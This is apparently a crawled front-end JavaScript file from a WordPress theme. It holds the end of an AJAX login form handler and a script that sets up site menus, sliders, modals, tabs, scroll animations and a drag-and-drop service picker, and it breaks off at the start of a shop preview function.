                if (name == 'email' && !validateEmail(val)) {
                    send = false;
                    $(this).addClass('error');
                }
            }
        });

        if (!send) {
            return false;
        }

        var data = {
            action: 'custom_login',
            form: $form.serialize(),
        };

        jQuery.post( blank_obj.ajaxurl, data, function(response) {
            var obj = JSON.parse(response);
            if (obj.errors !== undefined) {
                Object.values(obj.errors).forEach(val => {
                    $form.find('[name="'+val.name+'"]').addClass('error');
                  $form.find('[name="'+val.name+'"]').parents('fieldset').append('<p>'+val.message+'</p>');
                  if (val.name=='user_reg') {
                    alert(val.message);
                  }
                });
            } else {
                window.location.replace('/shop/');
            }
        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/common.js?ver=77b4cad6b7ba83d3c951a4d1c85a10f2
body_size: 7901
content:
function setTopPadding() {
    const headerBody = document.querySelector('.header__body');
    const headerFooter = document.querySelector('.header__footer');
    const mainWrapper = document.querySelector('.main');

    var height = 0;

    if (headerBody) {
        height += headerBody.clientHeight;
    }
    if (headerFooter) {
        height += headerFooter.clientHeight;
    }

    mainWrapper.style.paddingTop = `${height}px`;
}

window.addEventListener('resize', function (e) {
    setTopPadding();
});

document.addEventListener('DOMContentLoaded', function (e) {
    const window_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

    setTopPadding();
    scrollPage();

    if (window_width > 1200) {
        mainMenu();
//         animationPC();
        dragForm();
    } else {
        mainMenuMobile();
        animationMb();
        dragFormMb();
    }

    if (window_width > 767) {
        siteSearch();
        serviceLevels();
    }

    initSticky();
    customScroll();
    customModal();
    spoilers();
    customNavigationSection();
    choiseSliderSection();
    ourExpertsSection();
    latestArticlesSection();
    gallerySection();
    tabs();
    tabsLevelTop();
    process();
    comparePanelsSection();
    cardsGridSection();
    verticalSlider();
    verticalSlider3d();
    scientificAnswers();
    faq();
    zoomer();
    rescource_center();
    related_content();
    select_init();
    circle_text('.btn__play__text-text');
    learning_objectives();
    
    shop_preview();
    another_address_delivery_checked();
    show_modal_on_click();
    hide_modal_on_click();

    simply_list();
    simply_list_markers();
    cats_and_search_for_mobile_new_markers();

    function mainMenu() {
        firstLevel();
        secondLevel();

        // menu 1 level
        function firstLevel() {
            const items = document.querySelectorAll('.header .menu > li');

            items.forEach(function (item) {
                item.addEventListener('mouseover', function (e) {
                    this.classList.add('open-submenu');
                });
                item.addEventListener('mouseout', function (e) {
                    this.classList.remove('open-submenu');
                });
            });
        }

        // all submenu logic
        function secondLevel() {
            const submenus = document.querySelectorAll('.header .menu .submenu'); // все submenu, 1 лвл

            // в каждой submenu находим 3-4 лвл
            submenus.forEach(function (submenu) {
                const secondLvl = submenu.querySelectorAll('.second-level');
                const thirdLvl = submenu.querySelectorAll('.third-level');
                const fourthLvl = submenu.querySelectorAll('.fourth-level');

                var thirdLevelIsHidden;
                var fourthLevelIsHidden;

                function isLevelHidden(levelName) {
                    levelName.forEach(function (level) {
                        let condition = level.classList.contains('hidden-col');

                        if (levelName == thirdLvl) {
                            if (condition) {
                                thirdLevelIsHidden = true;
                            } else {
                                thirdLevelIsHidden = false;
                            }
                        } else if (levelName == fourthLvl) {
                            if (condition) {
                                fourthLevelIsHidden = true;
                            } else {
                                fourthLevelIsHidden = false;
                            }
                        }
                    });
                }

                isLevelHidden(thirdLvl);
                isLevelHidden(fourthLvl);

                // открываем 3й уровень
                secondLvl.forEach(function (level2) {
                    let levelLinksWithNames = level2.querySelectorAll('a');
                    let items = level2.querySelectorAll('li');

                    // по ховеру на ссылку 2го уровня, открываем 3й уровень
                    levelLinksWithNames.forEach(function (link) {
                        link.addEventListener('mouseover', function (e) {
                            let linkName = link.dataset.name;

                            // меняем активную ссылку во 2м уровне
                            items.forEach(function (item) {
                                item.classList.remove('active');
                            });
                            link.parentElement.classList.add('active');

                            // Открываем 3й уровень
                            thirdLvl.forEach(function (level3) {
                                if (level3.dataset.name === linkName) {
                                    level3.classList.remove('hidden-col');
                                } else {
                                    level3.classList.add('hidden-col');
                                }
                            });

                            isLevelHidden(fourthLvl);

                            if (!fourthLevelIsHidden) {
                                fourthLvl.forEach(function (level) {
                                    level.classList.add('hidden-col');
                                });
                            }
                        });
                    });
                });

                // открываем 4й уровень
                thirdLvl.forEach(function (level3) {
                    let levelLinksWithNames = level3.querySelectorAll('a');
                    let items = level3.querySelectorAll('li');

                    // по ховеру на ссылку 3го уровня, открываем 4й уровень
                    levelLinksWithNames.forEach(function (link) {
                        link.addEventListener('mouseover', function (e) {
                            let linkName = link.dataset.name;

                            // меняем активную ссылку в 3м уровне
                            items.forEach(function (item) {
                                item.classList.remove('active');
                            });
                            link.parentElement.classList.add('active');

                            // Открываем 4й уровень
                            fourthLvl.forEach(function (level4) {
                                if (level4.dataset.name === linkName) {
                                    level4.classList.remove('hidden-col');
                                } else {
                                    level4.classList.add('hidden-col');
                                }
                            });
                        });
                    });
                });
            });
        }
    }

    function mainMenuMobile() {
        var burgerActive = false;

        burger();
        showSubmenu();
        openSubmenu();

        function burger() {
            const burger = document.querySelector('.header .burger');
            const header_body = document.querySelector('.header__body');

            burger.addEventListener('click', function (event) {
                event.preventDefault();
                this.classList.toggle('active');
                header_body.classList.toggle('active');
                document.body.classList.toggle('overflow-hidden');

                if (this.classList.contains('active')) {
                    burgerActive = true;
                } else {
                    burgerActive = false;
                }

                menuShow();
            });
        }

        function menuShow() {
            const menu = document.querySelector('.header .menu__wrap');

            if (burgerActive) {
                menu.classList.add('show');
            } else {
                menu.classList.remove('show');
            }
        }

        function showSubmenu() {
            const items = document.querySelectorAll('.header .menu > li > svg');

            items.forEach(function (item) {
                item.addEventListener('click', function (e) {
                    let parent = item.parentElement;
                    parent.classList.toggle('open-submenu');
                });
            });
        }

        function openSubmenu() {
            const triggers = document.querySelectorAll('.menu__mobile .has-submenu > svg');

            triggers.forEach(function (trigger) {
                trigger.addEventListener('click', function (e) {
                    let parent = trigger.parentElement;
                    let submenu = parent.lastElementChild;

                    parent.classList.toggle('active');
                    submenu.classList.toggle('show');
                });
            });
        }
    }

    function siteSearch() {
        const search = document.querySelector('.search-icon + .site__search');
        const searchBtn = document.querySelector('.search-icon');

        if (search) {
            document.addEventListener('click', function (event) {
                var isClickInside = search.contains(event.target);
                var isClickBtn = searchBtn.contains(event.target);

                if (isClickBtn) {
                    searchBtn.classList.toggle('active');
                    search.classList.toggle('active');
                } else if (isClickInside) {
                    searchBtn.classList.add('active');
                    search.classList.add('active');
                } else {
                    searchBtn.classList.remove('active');
                    search.classList.remove('active');
                }
            });
        }
    }

    function initSticky() {
        if (window_width > 992) {
            var Sticky = new hcSticky('#element', {
                stickTo: '#content',
                top: 20,
                bottom: 0,
            });
        }
    }

    function customScroll() {
        const items = document.querySelectorAll('.js-scroll');
        items.forEach(item => {
            var instance = OverlayScrollbars(item, {
                className: "",
                autoUpdate: true,
                scrollbars: {
                    clickScrolling: true,
                },
            });
        });
    }

    function animationPC() {
        const section = document.querySelector('.mainscreen--type4');

        if (section) {
            gsap.registerPlugin(ScrollTrigger);

            gsap.to('.mainscreen--type4 .mainscreen-text', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                bottom: '110%',
            });
            gsap.to('.mainscreen--type4 .mainscreen-title', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                translateY: '-150%',
            });
            gsap.to('.mainscreen--type4 img', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                scale: 1.1
            });
        }
    }

    function animationMb() {
        const section = document.querySelector('.mainscreen--type4');

        if (section) {
            gsap.registerPlugin(ScrollTrigger);

            gsap.to('.mainscreen--type4 .mainscreen-text', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                translateX: '110%',
            });
            gsap.to('.mainscreen--type4 .mainscreen-title', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                translateX: '-110%',
            });
            gsap.to('.mainscreen--type4 img', {
                scrollTrigger: {
                    trigger: '.mainscreen--type4',
                    pin: true,
                    start: 'top top',
                    end: 'bottom top',
                    markers: false,
                    scrub: true,
                },
                scale: 1.1
            });
        }
    }

    function customModal() {
        const popups = document.querySelectorAll('.custom__modal');

        if (popups.length > 0) {
            const btns = document.querySelectorAll('.js-modals-trigger');

            btns.forEach(function (btn) {
                btn.addEventListener('click', function (event) {
                    event.preventDefault();
                    let btnName = btn.dataset.name;

                    popups.forEach(function (popup) {
                        let popupName = popup.dataset.name;
                        var video = popup.querySelector('video');


                        if (btnName == popupName) {
                            popup.classList.add('active');
                            document.body.classList.add('overflow-hidden');

                            if (video) {
                                video.setAttribute('autoplay', true);
                                video.play();
                            }
                        } else {
                            popup.classList.remove('active');
                        }

                    });
                });
            });

            popups.forEach(function (popup) {
                var close = popup.querySelector('.custom__modal-close');
                var wrapper = popup.querySelector('.custom__modal .wrapper');
                var inner = popup.querySelector('.custom__modal .inner');
                var video = popup.querySelector('video');

                popup.addEventListener('click', function (event) {
                    var isClickClose = close.contains(event.target);
                    var isClickWrapper = wrapper.contains(event.target);
                    var isClickInner = inner.contains(event.target);

                    if (isClickClose) {
                        popup.classList.remove('active');
                        document.body.classList.remove('overflow-hidden');
                        if (video) {
                            video.setAttribute('autoplay', true);
                            video.pause();
                        }
                    } else if (isClickInner) {
                        popup.classList.add('active');
                    } else if (isClickWrapper) {
                        popup.classList.remove('active');
                        document.body.classList.remove('overflow-hidden');
                        if (video) {
                            video.setAttribute('autoplay', true);
                            video.pause();
                        }
                    }
                });
            });
        }
    }

    function spoilers() {
        const spoilers = document.querySelectorAll('.spoiler');

        if (spoilers.length > 0) {
            spoilers.forEach(function (spoiler) {
                var header = spoiler.querySelector('.spoiler-header');

                header.addEventListener('click', function (e) {
                    spoiler.classList.toggle('active');

                    var video = spoiler.querySelector('video');

                    if (spoiler.classList.contains('active')) {
                        video.setAttribute('autoplay', true);
                        video.play();
                    } else {
                        video.pause();
                    }
                });
            });
        }
    }

    function choiseSliderSection() {
        const section = document.querySelector('.choise__slider');

        if (section) {
            var swiper = new Swiper(".choise__slider .slider__wrap", {
                navigation: {
                    nextEl: ".choise__slider .slider__arrow--next",
                    prevEl: ".choise__slider .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        pagination: {
                            el: ".choise__slider .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        slidesPerView: 'auto',
                        spaceBetween: 30,
                    },
                }
            });
        }
    }

    function customNavigationSection() {
        const section = document.querySelector('.custom__navigation__slider');

        if (section) {
            const triggers = section.querySelectorAll('.custom__navigation__slider-nav button');

            var swiper = new Swiper(".custom__navigation__slider .slider", {
                spaceBetween: 10,
                navigation: {
                    nextEl: ".custom__navigation__slider .slider__arrow--next",
                    prevEl: ".custom__navigation__slider .slider__arrow--prev",
                },
                on: {
                    init: function () {
                        triggers[0].classList.add('active');
                    },
                    activeIndexChange: function () {
                        let index = swiper.activeIndex;

                        triggers.forEach(function (trigger) {
                            let triggerIndex = trigger.dataset.index;

                            if (index == triggerIndex) {
                                trigger.classList.add('active');
                            } else {
                                trigger.classList.remove('active');
                            }
                        });
                    }
                }
            });

            changeSlide();

            function changeSlide() {
                triggers.forEach(function (trigger) {
                    trigger.addEventListener('click', function () {
                        let index = trigger.dataset.index;

                        swiper.slideTo(index, 300);
                    });
                });
            }
        }
    }

    function ourExpertsSection() {
        const section = document.querySelector('.our__experts');

        if (section) {
            var swiper = new Swiper(".our__experts .slider", {
                navigation: {
                    nextEl: ".our__experts .slider__arrow--next",
                    prevEl: ".our__experts .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        pagination: {
                            el: ".our__experts .swiper-pagination",
                            type: ".our__experts progressbar",
                        },
                    },
                    576: {
                        slidesPerView: 'auto',
                    },
                }
            });
        }
    }

    function latestArticlesSection() {
        const section = document.querySelector('.latest__articles');

        if (section) {
            var swiper = new Swiper(".latest__articles .slider", {
                navigation: {
                    nextEl: ".latest__articles .slider__arrow--next",
                    prevEl: ".latest__articles .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".latest__articles .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 3,
                    },
                }
            });
        }
    }

    function gallerySection() {
        const section = document.querySelector('.gallery--small');
        const section2 = document.querySelector('.gallery--big');

        if (section) {
            var swiper = new Swiper(".gallery--small .slider", {
                navigation: {
                    nextEl: ".gallery--small .slider__arrow--next",
                    prevEl: ".gallery--small .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        pagination: {
                            el: ".gallery--small .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    576: {
                        spaceBetween: 30,
                        slidesPerView: "auto",
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: "auto",
                    },
                }
            });
        }
        if (section2) {
            var swiper = new Swiper(".gallery--big .slider", {
                slidesPerView: 1,
                navigation: {
                    nextEl: ".gallery--big .slider__arrow--next",
                    prevEl: ".gallery--big .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 50,
                        pagination: {
                            el: ".gallery--big .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    576: {
                        spaceBetween: 30,
                    },
                    1024: {
                        spaceBetween: 30,
                    },
                }
            });
        }
    }

    function tabs() {
        const sections = document.querySelectorAll('.tabs-wrap');

        if (sections.length > 0) {
            sections.forEach(function (section) {
                const links = section.querySelectorAll('.tabs-list button');
                const tabs = section.querySelectorAll('.tab');

                if (links.length > 0) {

                    links[0].classList.add('active');
                    tabs[0].classList.add('active');

                    links.forEach(function (link) {

                        link.addEventListener('click', function (e) {
                            let linkName = link.dataset.name;

                            links.forEach(function (link) {
                                link.classList.remove('active');
                            });
                            link.classList.add('active');

                            tabs.forEach(function (tab) {
                                let tabName = tab.dataset.name;

                                if (linkName == tabName) {
                                    tab.classList.add('active');
                                } else {
                                    tab.classList.remove('active');
                                }
                            });
                        });

                    });
                }
            });
        }
    }

    function tabsLevelTop() {
        const sections = document.querySelectorAll('.tabs-wrap-top-level');

        if (sections.length > 0 && false) {
            sections.forEach(function (section) {
                const links = section.querySelectorAll('.tabs-list-top-level .tabs-list-top-level-item');
                const tabs = section.querySelectorAll('.tab-top-level');

                links[0].classList.add('active');
                tabs[0].classList.add('active');

                links.forEach(function (link) {

                    link.addEventListener('click', function (e) {
                        let linkName = link.dataset.name;

                        links.forEach(function (link) {
                            link.classList.remove('active');
                        });
                        link.classList.add('active');

                        tabs.forEach(function (tab) {
                            let tabName = tab.dataset.name;

                            if (linkName == tabName) {
                                tab.classList.add('active');
                            } else {
                                tab.classList.remove('active');
                            }
                        });
                    });

                });
            });
        }
    }

    function process() {
        const section = document.querySelector('.process');

        if (section) {
            var swiper = new Swiper(".process .slider", {
                slidesPerView: 1,
                navigation: {
                    nextEl: ".process .slider__arrow--next",
                    prevEl: ".process .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                    },
                    600: {
                        spaceBetween: 30,
                    },
                    1024: {
                        spaceBetween: 30,
                    },
                }
            });

        }
    }

    function comparePanelsSection() {
        const comparePanelsSection = document.querySelectorAll('.compare__panels');

        if (comparePanelsSection.length > 0) {
            const comparePanelsCards = document.querySelectorAll('.compare__panels .card');

            var swiper = new Swiper(".compare__panels .slider__wrap", {
                breakpoints: {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 50,
                        navigation: {
                            nextEl: ".compare__panels .slider__arrow--next",
                            prevEl: ".compare__panels .slider__arrow--prev",
                        },
                    },
                    600: {
                        slidesPerView: 'auto',
                        spaceBetween: 30,
                        pagination: {
                            el: ".compare__panels .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    1200: {
                        slidesPerView: 3,
                        spaceBetween: 30,
                    },
                    pagination: {
                        el: ".compare__panels .swiper-pagination",
                        type: "progressbar",
                    },
                }
            });

            comparePanelsCards.forEach(function (card) {
                const items = card.querySelectorAll('ul > li');
                const links = card.querySelectorAll('.link');

                // Изначально скрываем все пункты списка поле 4го
                hideItems(items);

                // При клике показываем/скрываем в карточке все li
                links.forEach(function (link) {
                    link.addEventListener('click', function (event) {
                        event.preventDefault();

                        this.classList.toggle('active');

                        if (this.classList.contains('active')) {
                            showItems(items);
                        } else {
                            hideItems(items);
                        }

                    });
                });
            });

            // ф-я которая скрывает li после 4го
            function hideItems(items) {
                for (let i = 0; i < items.length; i++) {
                    if (i > 3) {
                        items[i].classList.add('hide');
                    }
                }
            }

            // ф-я которая открывает все
            function showItems(items) {
                for (let i = 0; i < items.length; i++) {
                    items[i].classList.remove('hide');
                }
            }

        }
    }

    function cardsGridSection() {
        const cardsGridSection = document.querySelectorAll('.cards__grid');

        if (cardsGridSection.length > 0) {

            var swiper = new Swiper(".cards__grid .slider__wrap", {
                spaceBetween: 30,
                breakpoints: {
                    320: {
                        slidesPerView: 'auto',
                        pagination: {
                            el: ".cards__grid .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        slidesPerView: 3,
                        // spaceBetween: 30,
                    }
                }
            });

        }
    }

    function verticalSlider() {
        const section = document.querySelector('.vertical__slider');

        if (section) {
            var swiper = new Swiper(".vertical__slider .slider", {
                spaceBetween: 50,
                navigation: {
                    nextEl: ".vertical__slider .slider__arrow--next",
                    prevEl: ".vertical__slider .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        autoHeight: true,
                        pagination: {
                            el: ".vertical__slider .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    576: {
                        autoHeight: false,
                        direction: "vertical",
                        centeredSlides: true,
                        slidesPerView: 'auto',
                        initialSlide: 1,
                        allowTouchMove: false,
                    },
                }
            });
        }
    }

    function verticalSlider3d() {
        const section = document.querySelector('.vertical__slider3d.vertical__slider3d--desktop');

        if (section) {
            const card3d = section.querySelectorAll('.images-item');

            var swiper2 = new Swiper(".vertical__slider3d .slider__horizontal", {
                spaceBetween: 30,
                slidesPerView: 1,
                initialSlide: 4,
                navigation: {
                    nextEl: ".vertical__slider3d .slider__arrow--next",
                    prevEl: ".vertical__slider3d .slider__arrow--prev",
                },
                on: {
                    activeIndexChange: function () {
                        var index = this.activeIndex;

                        card3d.forEach(function (card, idx) {
                            if (index == idx) {
                                card.classList.add('active');
                            } else {
                                card.classList.remove('active');
                            }
                        });
                    },
                },
            });
        }
    }

    function scientificAnswers() {
        const section = document.querySelector('.scientific__answers');

        if (section) {
            const btns = document.querySelectorAll('.round-item button');
            const texts = document.querySelectorAll('.scientific__answers-text');

            btns[0].classList.add('active');
            texts[0].classList.add('active');

            btns.forEach(function (btn) {
                btn.addEventListener('click', function (e) {
                    let btnName = btn.dataset.name;

                    texts.forEach(function (text) {
                        let textName = text.dataset.name;

                        if (btnName == textName) {

                            btns.forEach(function (btn) {
                                btn.classList.remove('active');
                            });
                            btn.classList.add('active');

                            text.classList.add('active');
                        } else {
                            text.classList.remove('active');
                        }
                    });

                });
            });

            setInterval(function () {
                randomTabChange(btns, texts);
            }, 5000);
        }
    }

    function randomTabChange(btns, texts) {
        var min = 0;
        var max = btns.length - 1;

        var num = Math.floor(Math.random() * (max - min + 1)) + min;

        btns.forEach(function (btn) {
            btn.classList.remove('active');
        });
        btns[num].classList.add('active');
        texts.forEach(function (text) {
            text.classList.remove('active');
        });
        texts[num].classList.add('active');
    }

    function faq() {
        const faqSection = document.querySelectorAll('.faq');
        const items = document.querySelectorAll('.faq .item');

        if (faqSection.length > 0) {
            items.forEach(function (item) {
                const title = item.querySelector('.item-title');

                title.addEventListener('click', function (e) {
                    item.classList.toggle('active');
                });
            });
        }
    }

    function zoomer() {
        const section = document.querySelector('.zoomer');

        if (section) {
            const step = 0.3;
            const minSize = 1;
            const maxSize = 2.7;

            const item = section.querySelector('.zoomer-item');
            const inner = section.querySelector('.inner');
            const minus = section.querySelector('.zoomer-control--minus');
            const plus = section.querySelector('.zoomer-control--plus');

            new Zoomist('#zoomist', {
                fill: 'contain',
                draggable: true,
                wheelable: false,
                pinchable: true,
                zoomRatio: step,
                maxRatio: maxSize,
                height: '700',
                zoomer: {
                    inEl: plus,
                    outEl: minus,
                    disableOnBounds: true
                },
                on: {
                    zoom(ratio) {
                        let curSize = this.getZoomRatio();

                        //console.log(ratio);
                        if (curSize != 1) {
                            inner.style.display = 'none';
                        } else {
                            inner.style.display = 'block';
                        }
                        if (curSize <= minSize) {
                            this.zoomTo(1);
                            inner.style.display = 'block';
                        }
                    }
                }
            });

            item.addEventListener('mousemove', function (e) {
                inner.style.left = e.screenX - 150 + "px";
                inner.style.top = e.screenY - 150 + "px";
            });
            item.addEventListener('mouseout', function (e) {
                inner.style.left = 0 + "px";
                inner.style.top = 30 + "%";
            });
            inner.addEventListener('mousemove', function (e) {
                inner.style.left = e.screenX - 150 + "px";
                inner.style.top = e.screenY - 150 + "px";
            });
            inner.addEventListener('mouseout', function (e) {
                inner.style.left = 0 + "px";
                inner.style.top = 30 + "%";
            });
        }
    }

    function dragForm() {
        const section = document.querySelector('.drag__form');

        if (section) {
            const itemsFrom = section.querySelector('.drag__box--out');
            const btns = section.querySelectorAll('.drag__box--out .drag__item');
            const btnsGhost = section.querySelectorAll('.drag__item--ghost');
            const infos = section.querySelectorAll('.drag__info-item');
            const placeItems = section.querySelector('.drag__box--in');
            const delBtns = section.querySelectorAll('.drag__item-close');
            const text = section.querySelector('.drag__box-text');
            const showHBSP = section.querySelector('.btn');
            const formHBSP = section.querySelector('.hbspt-form');
            const closeBtn = section.querySelector('.close');
            var curText = [];

            clicking();
            dragDrop();
            backDropItem();
            showForm();

            function clicking() {
                btns.forEach(function (btn) {
                    btn.addEventListener('click', function (e) {
                        e.preventDefault();
                        let nameBtn = btn.dataset.name;

                        btns.forEach(function (btn) {
                            btn.classList.remove('active');
                        });
                        btn.classList.add('active');

                        infos.forEach(function (info) {
                            let nameInfo = info.dataset.name;

                            if (nameBtn == nameInfo) {
                                info.classList.add('active');
                            } else {
                                info.classList.remove('active');
                            }
                        });
                    });
                });
            }

            function backDropItem() {
                delBtns.forEach(function (delBtn) {
                    delBtn.addEventListener('click', function (e) {
                        e.stopPropagation();

                        let delItem = delBtn.parentElement;

                        delItem.setAttribute('draggable', 'true');

                        let delItemName = delBtn.parentElement.dataset.name;

                        btnsGhost.forEach(function (btnGhost) {
                            let ghostName = btnGhost.dataset.name;

                            if (ghostName == delItemName) {
                                btnGhost.classList.add('hide');

                                itemsFrom.appendChild(delItem);
                                showText();
                            }
                        });

                        for (var i = 0; i < curText.length; i++) {
                            if (curText[i] === delItemName) {
                                curText.splice(i, 1);
                            }
                        }
                    });
                });
            }

            function dragDrop() {
                btns.forEach(function (btn) {
                    btn.addEventListener('dragstart', dragStart);
                });

                placeItems.addEventListener('dragenter', dragEnter)
                placeItems.addEventListener('dragover', dragOver);
                placeItems.addEventListener('dragleave', dragLeave);
                placeItems.addEventListener('drop', drop);
            }

            function showText() {
                let childrenCount = placeItems.children;

                if (childrenCount.length == 2) {
                    text.classList.remove('hide');
                    showHBSP.classList.add('disabled');
                } else {
                    text.classList.add('hide');
                    showHBSP.classList.remove('disabled');
                }
            }

            function showForm() {
                const hiddenInput = formHBSP.querySelectorAll('input[name="services"]');

                showHBSP.addEventListener('click', function (e) {
                    const string = curText.toString();

                    placeItems.classList.add('hide');
                    formHBSP.classList.add('show');

                    btns.forEach(function (btn) {
                        btn.setAttribute('draggable', 'false');
                    });

                    hiddenInput.value = string;
                    closeBtn.classList.remove('hide');
                });

                closeBtn.addEventListener('click', function (e) {
                    placeItems.classList.remove('hide');
                    formHBSP.classList.remove('show');
                    closeBtn.classList.add('hide');

                    btns.forEach(function (btn) {
                        btn.setAttribute('draggable', 'true');
                    });
                });
            }

            function dragStart(e) {
                let item = e.target;

                e.dataTransfer.setData('text/plain', item.dataset.name);
            }

            function dragEnter(e) {
                e.preventDefault();
                let item = e.target;

                item.classList.add('over');
            }

            function dragOver(e) {
                e.preventDefault();
                let item = e.target;

                item.classList.add('over');
            }

            function dragLeave(e) {
                let item = e.target;

                item.classList.remove('over');
            }

            function drop(e) {
                let item = e.target;

                item.classList.remove('over');

                // get the draggable element
                const itemName = e.dataTransfer.getData('text/plain');
                const draggable = document.querySelector(`.drag__item:not(.drag__item--ghost)[data-name="${itemName}"]`);

                btnsGhost.forEach(function (btn) {
                    let btnName = btn.dataset.name;

                    if (btnName == itemName) {
                        btn.classList.remove('hide');
                    }
                });
                btns.forEach(function (btn) {
                    btn.classList.remove('active');
                });
                infos.forEach(function (info) {
                    info.classList.remove('active');
                });

                // add it to the drop target
                e.target.appendChild(draggable);
                draggable.setAttribute('draggable', 'false');
                showHBSP.classList.remove('disabled');

                showText();
                curText.push(itemName);
            }

        }
    }

    function dragFormMb() {
        const section = document.querySelector('.drag__form--mobile');

        if (section) {
            const btn = section.querySelector('.btn');
            const stepOne = section.querySelector('.block--first');
            const stepTwo = section.querySelector('.block--second');
            const items = section.querySelectorAll('.item');
            const closeForm = stepTwo.querySelector('.close');
            var activeItems = 0;
            var curText = [];

            closeForm.addEventListener('click', function (e) {
                curText = [];

                stepTwo.classList.add('hide');
                stepOne.classList.remove('hide');
            });

            btn.addEventListener('click', function (e) {
                const formHBSP = section.querySelector('.hbspt-form');
                const hiddenInput = formHBSP.querySelectorAll('input[name="services"]');

                var activeBtns = section.querySelectorAll('.item-btn.active');
                activeBtns.forEach(function (btn) {
                    let btnName = btn.dataset.name;

                    curText.push(btnName);
                });

                const string = curText.toString();

                hiddenInput.value = string;

                stepOne.classList.add('hide');
                stepTwo.classList.remove('hide');
            });

            items.forEach(function (item) {
                let itemBtn = item.querySelector('.item-btn');

                itemBtn.addEventListener('click', function (e) {
                    itemBtn.classList.toggle('active');

                    if (itemBtn.classList.contains('active')) {
                        activeItems++;
                    } else {
                        activeItems--;
                    }

                    if (activeItems > 0) {
                        btn.classList.remove('disabled')
                    } else {
                        btn.classList.add('disabled')
                    }
                });
            });

            if (window_width <= 767) {
                items.forEach(function (item) {
                    let header = item.querySelector('.item-header');

                    header.addEventListener('click', function (e) {
                        item.classList.toggle('active');
                    });
                });
            }

        }
    }

    function serviceLevels() {
        const section = document.querySelector('.service__levels');

        if (section) {
            gsap.registerPlugin(ScrollTrigger);

            ScrollTrigger.batch('.row-gsap', {
                start: 'top center',
                end: 'bottom center',
                onEnter: (elements, triggers) => {
                    var num = elements[0].querySelector('.num');
                    var overlay = num.querySelector('.num-overlay');

                    gsap.to(num, {
                        bottom: '0',
                        translateY: '0',
                        scrollTrigger: {
                            trigger: elements[0],
                            start: 'top center',
                            end: 'bottom center',
                            scrub: true,
                        },
                    });
                    gsap.to(overlay, {
                        height: '100%',
                        scrollTrigger: {
                            trigger: elements[0],
                            start: 'top center',
                            end: 'bottom center',
                            scrub: true,
                        },
                    });
                },
            });
        }
    }

    function rescource_center() {
        const slider_wrap = document.querySelector('.rescource__favourites');

        if (slider_wrap) {
            var swiper = new Swiper(".rescource__favourites .slider", {
                navigation: {
                    nextEl: ".rescource__favourites .slider__arrow--next",
                    prevEl: ".rescource__favourites .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".rescource__favourites .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 1,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                }
            });
        }
    }

    function related_content() {
        const section = document.querySelector('.related__content');

        if (section) {
            var swiper = new Swiper(".related__content .slider", {
                navigation: {
                    nextEl: ".related__content .slider__arrow--next",
                    prevEl: ".related__content .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".related__content .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 3,
                    },
                }
            });
        }
    }

    function learning_objectives() {
        const section = document.querySelector('.learning__objectives');

        if (section) {
            var swiper = new Swiper(".learning__objectives .slider", {
                navigation: {
                    nextEl: ".learning__objectives .slider__arrow--next",
                    prevEl: ".learning__objectives .slider__arrow--prev",
                },
                breakpoints: {
                    320: {
                        spaceBetween: 15,
                        slidesPerView: 1,
                        pagination: {
                            el: ".learning__objectives .swiper-pagination",
                            type: "progressbar",
                        },
                    },
                    600: {
                        spaceBetween: 30,
                        slidesPerView: 2,
                    },
                    1024: {
                        spaceBetween: 30,
                        slidesPerView: 3,
                    },
                }
            });
        }
    }

    function select_init() {
        const select = document.querySelectorAll('.js-select');
        
        if (select) {
            select.forEach(function(select_item) {
                NiceSelect.bind(select_item);
            });
        }
    }

    function circle_text(text) {
        const el = document.querySelector(text);

        if (el) {
            const deg = el.dataset.deg;
            el.innerHTML = el.innerText.split('').map(
                (char, i) => `<span style="transform: rotate(${i * deg}deg)">${char}</span>`
            ).join('');
        }
    }

    function shop_preview() {
